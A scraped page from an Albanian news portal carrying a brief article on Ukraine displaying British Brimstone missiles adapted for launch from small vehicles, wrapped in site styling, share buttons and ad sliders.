                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprizrenpress.com%2Fraketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Raketat%2C+prodhim+britanik+me+t%C3%AB+cilat+ukrainasit+godasin+forcat+ruse+%E2%80%93+pasi+u+p%C3%ABrshtaten+p%C3%ABr+t%E2%80%99u+%E2%80%98hedhur%E2%80%99+nga+automjetet+e+vogla&url=https%3A%2F%2Fprizrenpress.com%2Fraketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla%2F&via=PrizrenPress+-+Portal+informativ" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/&amp;media=https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg&description=Raketat%2C+prodhim+britanik+me+t%C3%AB+cilat+ukrainasit+godasin+forcat+ruse+%E2%80%93+pasi+u+p%C3%ABrshtaten+p%C3%ABr+t%E2%80%99u+%E2%80%98hedhur%E2%80%99+nga+automjetet+e+vogla" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Raketat%2C+prodhim+britanik+me+t%C3%AB+cilat+ukrainasit+godasin+forcat+ruse+%E2%80%93+pasi+u+p%C3%ABrshtaten+p%C3%ABr+t%E2%80%99u+%E2%80%98hedhur%E2%80%99+nga+automjetet+e+vogla %0A%0A https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_77 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>@media (max-width:767px){.tdi_77{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_77 .td-audio-player{font-size:12px}.tdi_77 .tdb-caption-text{margin:6px 0 0}.tdi_77:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="780" 
                                        height="439" 
                                        class="entry-thumb" 
                                        src="https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg" srcset="https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg 780w, https://prizrenpress.com/wp-content/uploads/2022/05/ukrain-300x169.jpg 300w, https://prizrenpress.com/wp-content/uploads/2022/05/ukrain-768x432.jpg 768w, https://prizrenpress.com/wp-content/uploads/2022/05/ukrain-696x392.jpg 696w" sizes="(max-width: 780px) 100vw, 780px" 
                                        alt="" 
                                        title="ukrain"
                                    />
                                    </div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Square 1 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_13_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:300px;">
				<rs-module id="rev_slider_13_2" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-47" data-title="Slide" data-link="https://www.facebook.com/profile.php?id=100063709284397" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="guraziu 2024" width="326" height="250" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/03/guraziu-2024.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_13_2',rl:[1240,1024,778,480],el:[400,768,960,720],gw:[800,300,1000,1000],gh:[400,768,960,720],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider132"]!==undefined) {window.RS_MODULES.modules["revslider132"].once = false;window.revapi13 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_83{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_83,.tdi_83 .tdc-inner-columns{display:block}.tdi_83 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_83{margin-left:-15px;margin-right:-15px}.tdi_83>.vc_column_inner,.tdi_83>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83>.vc_column_inner,.tdi_83>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83>.vc_column_inner,.tdi_83>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_83{width:100%!important}}</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_85{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_86 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:40px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.6!important}.tdi_86 .tdb-block-inner blockquote p{font-family:Gelasio!important;font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_86,.tdi_86>p,.tdi_86 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Ukraina ka shfaqur raketat britanike Brimstone që përdoren në mbrojtjen e vendit kundër forcave pushtuese ruse të Vladimir Putin.</p>
<p>Sipas mediave britanike, përcjell Telegrafi, arma është përshtatur për t’u qëlluar nga automjete të vogla në fushën e betejës ukrainase në vend që të përdoret nga aeroplanët luftarakë, dronët e anijeve detare – siç është projektuar.</p>
<p>Dhe pamjet e publikuara nga ministria e mbrojtjes e Ukrainës tregojnë Brimstone të fuqishme – dhe gjithashtu arma portative antitank e gjeneratës së re NLAW.</p>
<p><iframe id="molvideoplayer" title="MailOnline Embed Player" src="https://www.dailymail.co.uk/embed/video/2686455.html" width="698" height="573" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<p>Pamjet e shpërndara nga ushtria e Ukrainës treguan raketat duke u gjuajtur në objektiva. Pamjet dukej se ishin një përmbledhje e pamjeve testuese dhe pamjeve të fushëbetejës.</p>
<div class="related-to-article">
<div class="related-to-head-title">Ato thuhet se shfaqën momentet kur raketat fluturonin nëpër ajër me shpejtësi të madhe përpara se të përplaseshin në objektivat e tyre, duke shkaktuar shpërthimin.</div>
</div>
<p>Një deklaratë të dielën nga ukrainasit është vlerësuar mbështetja nga aleatët e huaj të vendit, veçanërisht dërgimin e armëve dhe trajnimin pasues për përdorimin e pajisjeve të tilla.</p>
<p>Kjo, tha Ukraina, i vendos ata në rrugën e fitores kundër Rusisë. /<strong>Telegrafi</strong>/</p>
</div></div>			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Wide 2 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:822px;">
				<rs-module id="rev_slider_15_3" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-37" data-title="Slide" data-link="http://renelualtahiri.com/" data-tag="l" data-target="_blank" data-seoz="front" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="renuali-ad-wide" width="728" height="90" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2020/03/renuali.png" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_3',rl:[1240,1024,778,480],el:[300,768,960,720],gw:[900,900,900,900],gh:[300,300,300,300],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider153"]!==undefined) {window.RS_MODULES.modules["revslider153"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:20px!important}</style>
<style>.tdi_87 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprizrenpress.com%2Fraketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Raketat%2C+prodhim+britanik+me+t%C3%AB+cilat+ukrainasit+godasin+forcat+ruse+%E2%80%93+pasi+u+p%C3%ABrshtaten+p%C3%ABr+t%E2%80%99u+%E2%80%98hedhur%E2%80%99+nga+automjetet+e+vogla&url=https%3A%2F%2Fprizrenpress.com%2Fraketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla%2F&via=PrizrenPress+-+Portal+informativ" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/&amp;media=https://prizrenpress.com/wp-content/uploads/2022/05/ukrain.jpg&description=Raketat%2C+prodhim+britanik+me+t%C3%AB+cilat+ukrainasit+godasin+forcat+ruse+%E2%80%93+pasi+u+p%C3%ABrshtaten+p%C3%ABr+t%E2%80%99u+%E2%80%98hedhur%E2%80%99+nga+automjetet+e+vogla" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Raketat%2C+prodhim+britanik+me+t%C3%AB+cilat+ukrainasit+godasin+forcat+ruse+%E2%80%93+pasi+u+p%C3%ABrshtaten+p%C3%ABr+t%E2%80%99u+%E2%80%98hedhur%E2%80%99+nga+automjetet+e+vogla %0A%0A https://prizrenpress.com/raketat-prodhim-britanik-me-te-cilat-ukrainasit-godasin-forcat-ruse-pasi-u-pershtaten-per-tu-hedhur-nga-automjetet-e-vogla/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_88 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_88 .td-module-container{display:flex;flex-direction:column}.tdi_88 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .next-prev-title,.ie11 .tdi_88 .next-prev-title{flex:auto}.tdi_88 .tdb-next-post:hover a{color:#4c4084}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-family:Gelasio!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_88 .tdb-next-post span{font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://prizrenpress.com/aksident-ne-kojush-te-hasit/">Aksident në Kojush të Hasit</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://prizrenpress.com/shkuarja-e-nenkryetarit-ne-durres-me-veture-zyrtare-perplase-ldk-ne-e-pdk-ne-ne-dragash/">Shkuarja e nënkryetarit në Durrës me veturë zyrtare përplasë LDK-në e PDK-në në Dragash</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_93 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_93" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#4c4084}.tdi_93{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:-15px!important}}</style>
<style>body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_93 .td-block-title a,body .tdi_93 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Më Shumë</span></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_94 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_94 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_94 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_94 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_94 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_94 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_94 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_94 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_94 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_94 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_94 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_94 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_94 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_94 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_94 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_94 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_94 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_94 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_94 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_94 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_94 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_94 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_94 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td_module_flex_4 .td-excerpt{display:none}.tdi_94 .td_module_flex_1 .td-author-date{display:inline}.tdi_94 .td_module_flex_4 .td-author-date{display:inline}.tdi_94 .td_module_flex_1 .td-post-author-name{display:none}.tdi_94 .td_module_flex_4 .td-post-author-name{display:none}.tdi_94 .td_module_flex_1 .td-post-date,.tdi_94 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_94 .td_module_flex_4 .td-post-date,.tdi_94 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_94 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_94 .td_module_flex_1 .td-icon-star,.tdi_94 .td_module_flex_1 .td-icon-star-empty,.tdi_94 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_94 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_94 .td_module_flex_4 .td-icon-star,.tdi_94 .td_module_flex_4 .td-icon-star-empty,.tdi_94 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_94 .td_module_flex_1 .td-module-comments{display:none}.tdi_94 .td_module_flex_4 .td-module-comments{display:none}.tdi_94 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_94 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_94 .td_module_wrap{width:50%;float:left}.rtl .tdi_94 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_94 .td_module_wrap:nth-child(2n+1){clear:both}}@media (min-width:767px){.tdi_94 .td_module_wrap:nth-last-child(2){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap:nth-last-child(2) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 